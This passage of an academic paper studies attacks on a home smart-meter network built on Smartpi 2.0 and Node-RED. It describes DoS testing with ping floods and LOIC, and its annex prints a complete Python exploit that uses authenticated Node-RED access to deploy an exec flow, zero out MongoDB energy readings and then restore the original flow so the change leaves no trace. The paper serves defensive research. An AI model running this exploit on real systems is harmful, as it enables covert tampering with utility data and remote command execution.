In our previous research work, we have defined different collaborative approaches to check the trust of the sources of data exchanged by different devices in a wireless network \cite{castro2019fog}. In more recent analysis \cite{redondo2018smart}, focused specifically on Smart Grids. In our proposal, the verification strategy for the source of data (devices) uses a neighbours list (smart meter devices) constantly checked by two different security mechanisms, which provide two different verification levels. Both of them are based on 
a list of neighbours (devices within the same area, the household in our case) that must be kept by every single device at home and must be included in any exchange of data among the devices. 
The first approach, more restrictive, requires to verify the source that the list sent must be composed exactly of the same devices than the list the receptor (device) is also storing locally (no less, no more). The second one, less restrictive, requires to verify the source that the list of neighbours that is exchanged with the data has to include at least one neighbour that is within the list the receptor (device) is locally storing. Both mechanism assure the verification of the source (device) of the data. 

After verifying the source, it is needed to check if the detected anomalies are indeed false data or simple outliers in the time series. Although many algorithms can be applied for making this decision, as the ones we have proposed in \cite{castro2019fog}, in this experiments, as proof of concept, we have applied a simple poll to decide the most common energy readings per sample in the current day time series. Thus, this checking mechanism will selects the most common energy reading (among the devices that have been verified as trustful sources of data) as the correct one, discarding the other as attempts to alter or modify the energy readings in the whole system. With the aim of improving the efficiency of these scheme and to avoid storing not necessary data, a temporal windows is defined to store the energy readings for other devices in the domestic network. Once the temporal window is over, these external readings are considered as obsolete and are removed, being stored only on the database of the smart meter that has already done the reading. In our designed, and because we have assumed a exchange of data on a daily bases, we selected a two-week window.


\section{Testing the solution and results}
\label{sec:results}

Testing in IoT networks usually covers the following aspects \cite{koroniotis2019towards}. First, {\em probing attacks} for information gathering, which try to collect information illegitimately from remote systems through scanning or fingerprinting. Second, Denial of Service (DoS) and Distributed Denial of Service (DDoS), which try to overwhelm the resources with illegitimate requests. These attacks are based on TCP, UDP and HTTP protocols. Finally, {\em information theft} to get confidential or sensitive data. 

In order to test the infrastructure and the collaborative communication scheme, we have selected two of the most frequent attacks: DoS, which tries to infringe the third pillar of the CIA (Availability); and the False Data Injection using a malware to infringe the other two pillars of CIA (Confidentiality and Integrity).


\subsection{Denial of Service (DoS) attack} 

The attack would aim at undermining the proper functioning of the electricity metering service at home by simultaneously attacking the smart meters. In fact, and since all the devices at home cooperate in the defence flow, when they are attacked, their communications are eventually interrupted, preventing the measurement system (composed of all the smart systems at home) to work properly and store the right readings.

The first step will be to study the effects of such an attack. Three different methods will be used for the attacks depending on the device. The Raspberries will use the Linux \texttt{ping} command with a timeout of thirty seconds in \emph{flood} mode (option \texttt{-f}), which generates hundreds of packets every second. Besides, the laptop (Fig.\ref{fig:network}) will use the software LOIC (Low Orbit Ion Cannon, version 1.0.8.0), a Windows program used to stress-test the devices in case of a denial of service attack. This software allows us to set essentially four parameters: 
\begin{itemize} 
\item Target: defined by an IP or URL address and a port. 
\item Protocol: the method of attack can be TCP, UDP or HTTP. 
\item Threads: the number of threads that will be requesting information simultaneously in the attack. 
\item Speed: the amount of packets sent every second through each thread cannot be configured numerically, but it can be adjusted graphically. 
\end{itemize} 

There will be four different studies of the state of the Smartpi 2.0, because this will be the target where the response to the denial of service attack will be analysed. The laptop will be used at full power in all of them, attacking port 18800 (opened by Node-RED for the operation of the network). The maximum number of threads allowed to be executed concurrently in the laptop to generate the packets to the maximum speed possible is $80,000$. The same computer will measure the response time of the Smartpi 2.0 using \texttt{pings}, as well as the packet loss ratio. The Smartpi 2.0 will monitor the CPU average load with the command \texttt{top}. The computer will be the only attacker when performing these measurements, but one, two or three Raspberries will also execute the ping command to flood the target.

\begin{figure}[ht] 
\centering
\includegraphics[width=0.85 \textwidth]{} 
\caption{Ping response time vs number of attackers} 
\label{fig:chartping} 
\end{figure}

Consequently, the DoS attack has been carried out taking into account four different scenarios: one, two, three or four attackers. The first aspect we have analysed is the ping response time, which is depicted in Fig. \ref{fig:chartping} (timeouts are displayed as zeros). When the Smartpi 2.0 is not under attack, the response time is 4 ms, on average. 

The other aspect we have analysed is the fraction of discarded packets due to congestion and the state of the CPU of the target, which are detailed in Table \ref{tab:loss_cpu}.
 
\begin{table}[ht] 
\centering
\caption{Percentage of discarded packets and CPU usage in the target} 
\begin{tabular}{l|c|c} \hline \hline
Attackers & Percentage of packet loss & CPU usage \\ \hline \hline
Only the computer & 5\% &70\% \\ 
The computer and one Raspberry &25\% &80\% \\ 
The computer and two Raspberries &40\% &90\% \\ 
The computer and three Raspberries &85\%  &100\% \\ \hline \hline
\end{tabular} 
\label{tab:loss_cpu} 
\end{table} 

Our experiment shows that most of the workload in the attack is carried by the computer and the effect of the Raspberries in the CPU usage of the target is lower. However, the attack of the Raspberries contributes significantly to the overload in the buffer, which in turn leads to a considerable increase in the response time of the packets and the packet loss. In the worst-case scenario, the target cannot work properly: as the buffer is full, it cannot communicate with the rest of the nodes of the network, this jeopardizes the reception of the readings and the defence against any alteration in the database. A higher number of attackers or an attack organized with more resources would arguably lead to the crash of the target node, since it would overflow its maximum processing capacity. It is worth noting that, in the last attack scenario -where the CPU of the target is working at full capacity- the device cannot be accessed via SSH or the Node-RED web interface, due to the combination of the excessive workload and the overflown buffer. As a consequence, the Availability of the service is jeopardized.

\subsection{Malware attack} 

The software provided with the Smartpi 2.0 offers the functionality of checking and displaying the energy readings using a web service. This web services, behind Node-RED, is protected against fake HTTP requests that try to access to non-accesible resources. However, since it is based on Node-RED, we have checked an alternative way to implement this attack, by creating fake flows that access the database and set the energy readings to a different value (zero in our case). We have opted by a emph{directory traversal} or \emph{path traversal} attack. This attack consists of fake HTTP requests that seek access to a resource that would normally be non-accessible. With an HTTP GET, for example, a file located in another folder in the system could be requested using the string "../" that allows navigating up one directory. They usually require the modification of a cookie or a parameter included in the request. Therefore, the existence of these security holes depends on how the server is programmed. The server behind Node-RED is protected against this kind of attack. In this case, an error HTTP 403 \emph{Forbidden} reading {\em you do not have permission to access} other directories is returned. Even if the smart meter would not host a web server, an attacker can develop malware and spread it to infect smart meters by replacing or adding functionality, like the one considered in our scenario. Malware spreading may use a conventional Mand-in-the-Middle attack to the TCP/IP connection to breach the communication with the smart meter.  

The attack in our experiment exploits the vulnerability in Node-RED that allows the attacker to take control of the system through a terminal \cite{nodered}. It was developed in Python and the full script is available in Annexe~\ref{annex:malwarecode}. 

\begin{figure}[h] 
\centering	
\includegraphics[width=1\textwidth]{} 
\captionsetup{width=0.8\textwidth} 
\caption{Flow introduced by the malware to allow a modification in the database or other actions with malicious intent} 
\label{fig:attackflow}
\end{figure}

The script has two invocation parameters, \texttt{--start\_date} and \texttt{--end\_date}, in \texttt{yyyy-mm-dd hh:mm:ss} format, specifying the time period when the consumption is set to zero. Firstly, the flows are already arranged in a JSON array where every object includes the characteristics defining the node it represents: name, type, parameters, location, connections, etc. Then the fake flow (Fig. \ref{fig:attackflow}) is added to the first one and both flows are deployed together; because if the fake one were to be deployed on its own, the system would stop performing its original function. It will also serve as a backup to later restore the original flow without any trace of the attack. A sequence of nodes is then added to be able to modify the database. 

After that, the \emph{input} node executes the flow. Then the \textbf{\emph{exec}} node executes the commands of the terminal server through Node-RED. In this node, an instruction invokes a MongoDB instance and executes an \texttt{update} operation that sets the consumption values within the time range indicated with \texttt{--start\_date} and \texttt{--end\_date} to zero. Finally, a \emph{debug} node is introduced. Its output will be displayed in the attackers terminal, and so will any error during the attack to the database. 

Once the flow is configured, it is deployed with the original one and the \emph{input} node is activated. This way, the command indicated in the \emph{exec} node is executed and the output generated by the execution of the \texttt{mongo} command is displayed. Once the process is over, only the original flow is configured and the script ends. 

MongoDB does not generate any confirmation messages for modifications in the database or no matches with the search criteria. The only message displayed will be the confirmation of the connection with the database, unless there is an error such as the incorrect syntax of an \texttt{update} instruction. Although only the modification of the database is relevant for this project, this vulnerability in Node-RED enables the execution of any command. The script can be modified easily to check if the values have been altered, for example. 

Table \ref{tab:databasebeforeafter}.(a) shows an example of normal values in a database, with expected pairs \texttt{(time, value)} are found. After the attack script is executed, through the command \texttt{attack.py --start\_date=“2019-06-30 18:00:15” --end\_date=“2019-06-30 18:00:30”}, the database will be modify as shown in Table \ref{tab:databasebeforeafter}.(b). The values are modified as expected: the readings within the specified time are set to zero and the rest of them stay the same. However, in less than a minute the defence flow would be executed, it would detect the anomaly and activate itself restoring the database to its original state. If the defence is properly activated, the attack is stopped and no trace is left. Conversely, if the database of most of the nodes is altered, the algorithm would consider the value as correct and it would keep it in the database; this would jeopardize the confidentiality and integrity of the data.

\begin{table}[h] 
\caption{Modification of values in the database} 
\centering
\begin{tabular}{cc} 

\begin{tabular}{c|c} \hline 
\texttt{time} &\texttt{value} \\ \hline
 ... &... \\ 
 2019-06-30 18:00:02 &30 \\ 
 2019-06-30 18:00:09 &10 \\ 
 2019-06-30 18:00:17 &30 \\ 
 2019-06-30 18:00:24 &10 \\ 
 2019-06-30 18:00:32 &30 \\ 
 ... &... \\ \hline 
 \end{tabular} 

& \hspace{1cm}

\begin{tabular}{c|c} \hline 
\texttt{time} &\texttt{value} \\ \hline
... &... \\ 
2019-06-30 18:00:02 &30 \\ 
2019-06-30 18:00:09 &10 \\ 
2019-06-30 18:00:17 &0 \\ 
2019-06-30 18:00:24 &0 \\ 
2019-06-30 18:00:32 &30 \\ 
... &... \\ \hline 
\end{tabular} 

\\

 & \hspace{1cm} \\

(a) Values in the database in a normal state & \hspace{1cm}
 (b) Values in the database after the attack \\

\end{tabular}
\label{tab:databasebeforeafter} 
\end{table}

%
%


\section{Conclusions}
\label{sec:conclusions}

Smart meters are one of the most basic element in the Smart Grid, but they are essential for this new infrastructure. Smart meters support detailed and very frequent energy readings, data that communicate to other elements in the provider network or to other elements within our home. They are, probably, the most numerous devices in the Smart Grid, so privacy and security concerns must be seriously analysed in order to protect this critical infrastructure. Currently, any user concerned about energy consumption has the possibility of creating their own network of smart meters, based on open solutions, in order to directly obtain the energy readings without any broker (as the energy provider). These devices are additionally installed to the ones provided by the energy operators and are becoming more and more popular. However, they entails security risks that are now under the responsibility of the householders, who must be aware about that.

In this paper, we focus on analysing a domestic solution based on a Smartpi 2.0 devices, a Raspberry with a module that enables it to work as a smart meter and measure voltages, currents and powers. These devices can be easily installed at home in order to monitor the energy consumption and to send this information to other applications or devices at home. Firstly, we propose a infrastructure using these devices and a protocol to exchange the energy readings within the domestic network. The devices collaborative work to prevent external attacks or attempts to corrupt the data. With this aim, we have defined different data flows using the open source software provided with these devices (Node-RED). Secondly, we analyse some vulnerabilities in this infrastructure. More specifically, we emulated two kind of attacks: (i) Denial of Service (DoS), that infringes Availability (one of the three pillars of security); and (ii) using a malware to modify the readings, that infringes Confidentiality and Integrity (the other two pillars of security). 

The DoS attack was carried out by including different number of attackers, and checking the response time and the fraction of discarded packets due to congestion and the state of the CPU of the target device. This attack cannot be detected automatically and it leaves no direct trace. However, a DoS attack can be suspected as a possible cause because the systems work properly on their own but errors appear when they communicate with each other. An attempt to access the system during the attack would lead to the same conclusion because in extreme cases the system cannot be accessed. One way to detect a DoS attack could be to keep a register of the incoming connections of the device. 

Using a malware to modify the energy readings was carried out by using fake HTTP requests to access a resource that would normally be non-accessible. With this strategy, we have change the database content. Choosing the right software is of the utmost importance for the implementation of the product. In this specific case, a vulnerability of the Node-RED software used for these devices has allowed unauthorized access. However, it is to be expected that this development environment becomes more stable and secure over time. In our analysis, we have provided a defence flow, as a measure to detect and correct this kind of attacks. However, and in case of a massive attack where not only a device, but the majority of its neighbours are being attacked as well, it might be almost undetectable. Only a detailed analysis of the databases can give us the evidence: outlier values in the energy consumption without any other explanation. 


The results show, as expected, a clear vulnerability of domestic amateur solutions to manage energy readings at home when exposed to the Internet. It is therefore essential to establish security controls to protect them, due to their short maintenance cycle, the number of devices and the variety of models. Anyway, there are some strategies that can be easily adopted,
like (i) to add specific software to protect the communications, such as cryptography and key management modules \cite{iyer2011cyber} and (ii) to include a peer-to-peer monitoring to collaboratively detect anomalies in the number of incoming connections and anomalies in energy readings.

We are currently working in two supplement research lines. On the one hand, we are working on improving our approach for anomaly detection locally done by each smart metering \cite{redondo2018smart}. Our approach is based on time series analysis of periodic energy readings. On the other hand, we are also working on adding other attacks to our analysis of the vulnerabilities of this kind of domestic solutions. More specifically, we will include {\em probing attacks}, DDoS and {\em information theft} to supplement the two vectors analysed in this paper. With this aim, we will adapt the data flow in our infrastructure to add traffic information of the BoT-IoT databased in \cite{koroniotis2019towards}. Finally, we expect to work on defining appropriate encryption schemes to ensure the communications among the devices within the household, to supplement the collaborative protocol described in this paper.

\vspace{6pt}

\section*{Acknowledgement}
\noindent The authors would like to thank the European Regional Development Fund (ERDF) and the Galician Regional Government, under the agreement for funding the AtlanTTIC Research Center for Information and Communication Technologies, and the Spanish Ministry of Economy and Competitiveness, under the National Science Program (TEC2017-84197-C4-2-R).


%


\section{Malware Code}
\label{annex:malwarecode}

\begin{lstlisting}[
	language=Python,
	basicstyle=\scriptsize,
]
#!/usr/bin/env python3

import argparse
import asyncio
import json
import random
import string
import sys
import requests
import websockets

EXEC_FLOW = [
{
	"id":"test",
	"type":"tab",
	"label":"test",
	"disabled":False,
	"info":""
},
{
	"id":"start",
	"type":"inject",
	"z":"test",
	"name":"",
	"topic":"",
	"payload":"",
	"payloadType":"date",
	"repeat":"",
	"crontab":"",
	"once":False,
	"onceDelay":0.1,
	"x":214,
	"y":307,
	"wires":[
	    [
	        "terminal"
	    ]
	]
},
{
	"id":"terminal",
	"type":"exec",
	"z":"test",
	"command":"",
	"addpay":False,
	"append":"",
	"useSpawn":"False",
	"timer":"",
	"oldrc":False,
	"name":"",
	"x":411,
	"y":318.5,
	"wires":[
	    [
	        "output"
	    ],
	    [
	        "output"
    	]
	]
},
{
	"id":"output",
	"type":"debug",
	"z":"test",
	"name":"",
	"active":True,
	"tosidebar":True,
	"console":False,
	"tostatus":False,
	"complete":"false",
	"x":618,
	"y":315,
	"wires":[]
}
]

async def exploit(access_token, start_date, end_date):
	ws_url = URL.replace("http", "ws")
	headers = {"Node-RED-API-Version": "v2"}

	headers["Authorization"] = "Bearer {}".format(access_token)

	async with websockets.connect("{}/comms".format(ws_url)) as websocket:
		await websocket.send(json.dumps({"auth":access_token}))
		while True:
			response = await websocket.recv()
			message = json.loads(response)
			if "auth" in message and message["auth"] == "ok":
				print(":) Entered Node-RED.")
				break

		await websocket.send(json.dumps({"subscribe":"debug"}))
		try:
			print("--> Getting deployed flows...")
			current_flows = {"flows":[]}
			resp = requests.get("{}/flows".format(URL),
			headers=headers)
			if "flows" in resp.json():
				current_flows["flows"] = resp.json()["flows"]
			
			print("--> Merging flows...")
			merged = {}
			for item in current_flows["flows"]+EXEC_FLOW:
				if item["id"] not in merged:
					merged[item["id"]] = item
			payload = {"flows":val for (_, val) in merged.items()}
			for flow in payload["flows"]:
				if flow["id"] == "terminal":
					flow["command"] = """mongo
\"localhost:27017/smartpi\" --eval 'db.getCollection('1').update(
{"time":{$gte:\"""" + start_date + """\",$lt:\"""" + end_date + """\"}},
{$set:{"value":0}}, {multi: true} )'"""

			print("--> Deploying modified flow...")
			resp = requests.post(
				"{}/flows".format(URL),
				json=payload,
				headers=headers
			)

			print(":) Flow deployed.")
			print("--> Injecting start and receveing output...")
			resp = requests.post("{}/inject/{}".format(URL, "start"),
			headers=headers)

			output = None
			while output is None:
				response = await websocket.recv()
				messages = json.loads(response)
				for message in messages:
					if "topic" in message and message["topic"]
					== "debug":
						output = message["data"]["msg"]
						.strip()
						break
			print(output)

			payload = {"flows":[]}
			for current_block in current_flows["flows"]:
				tainted = False
				for block in EXEC_FLOW:
					if block["id"] == current_block["id"]:
						tainted = True
				if not tainted:
					payload["flows"].append(current_block)

			print("--> Re-deploying the original flow...")
			resp = requests.post(
				"{}/flows".format(URL),
				json=payload,
				headers=headers
			)
			if resp.status_code == 200:
				print(":) Original flow redeployed.")
			else:
				print("!! ERROR: Something happened while
re-deploying the original flow.")
		finally:
			print("--> End of the attack.")
			websocket.close()

if __name__ == "__main__":

	parser = argparse.ArgumentParser(description=\
		"Remote Command Execution on Node-RED.")
	parser.add_argument('--start_date', type=str,
		help="Start date to set to zero")
	parser.add_argument('--end_date', type=str,
		help="End date to set to zero")
	args = parser.parse_args()

	data = {
		"client_id":"node-red-editor",
		"grant_type":"password",
		"scope":"",
		"username":USERNAME,
		"password":PASSWORD
	}
	print("--> Accessing Node-RED...")
	response = requests.post("{}/auth/token".format(URL),
		data=data, verify=False)
	if response.status_code == 200:
		print(":) Access granted.")
		access_token = response.json()["access_token"]
	else:
		print("!! ERROR: Couldn't access Node-RED. Aborting...")
		sys.exit()

	print("--> Starting attack...")
	asyncio.get_event_loop().run_until_complete(
		exploit(access_token, args.start_date, args.end_date))
\end{lstlisting}


\bibliographystyle{ieeetr}

\bibliography{references}

\end{document}